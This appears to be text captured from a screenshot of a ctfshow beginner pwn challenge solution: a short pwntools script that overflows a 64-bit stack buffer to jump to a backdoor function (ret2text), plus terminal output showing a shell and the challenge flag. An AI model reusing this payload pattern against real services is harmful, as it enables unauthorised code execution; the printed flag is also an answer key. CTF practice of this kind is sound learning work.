 打开(O)
pwn_38.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2 p = remote('pwn.challenge.ctf.show', 28221)
3
4 padding = 0xa + 0x8
5 backdoor = 0x400657
6
7 lea = 0x400658
8 ret = 0x40066D
9 payload = b'a' * padding  + p64(lea) + p64(backdoor)
0 p.sendline(payload)
1 p.interactive()
Python
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
[*] Got EOF while reading in interactive
$
[7]+  已停止               python3 pwn_38.py
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_38.py
[O] Opening connection to pwn.challenge.ctf.show on port 28221: Trying 124
[+] Opening connection to pwn.challenge.ctf.show on port 28221: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system and '/bin/sh'.There is a backdoor function
* *************************************
Just easy ret2text&&64bit
$ cat ctf*
ctfshow{32f93c43-2acc-43ea-98ef-5a4f925fe343}
$